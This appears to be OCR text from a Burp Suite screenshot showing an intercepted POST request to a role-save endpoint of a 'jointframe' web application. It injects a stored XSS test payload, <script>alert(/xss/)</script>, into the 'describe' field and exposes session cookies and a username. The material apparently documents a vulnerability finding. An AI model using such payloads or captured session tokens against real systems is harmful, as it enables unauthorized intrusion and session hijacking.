 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://19.15.16.158:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /jointframe/app/authorize/AppRole!save.page HTTP/1.1
Host: 19.15.16.158:8080
Content-Length: 268
Accept: */*
Origin: http://19.15.16.158:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://19.15.16.158:8080/jointframe/app/authorize/AppRole!input.page?menuId=40288617495fd1a201495fd1c9a70000&t=7247&id=2c9ad89f75b63ae40175b654cba10000
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: widgetState0=%5B%5D; SSOTGC=TGT-13-bRGIftGVWBvCcdYj5gv5DqeiaTidZzBJwlUhWYkBCD0g5SjX9O-jointframe; DWRSESSIONID=WYI61PfyN6Pa27WGJJVRNp$dXmn;
JSESSIONID=6353C81ED7ED4F6595085329CCD724DE; UserName=zhonghailin; ASP.NET_SessionId=lcsa0nbux25t0wuy00m415kc
Connection: close
id=2c9ad89f75b63ae40175b654cba10000&isConsole=0&createUserId=2c9598e54114f95f01412b2f61530002&oldIsConsole=0&isSuperRole=0&parentId=4028861649e521190149e5236cae0000&name=%E6%B5%8
B%E8%AF%95%E7%94%A8%E6%88%B7&status=1&describe=%3Cscript%3Ealert(%2Fxss%2F)%3C%2Fscript%3E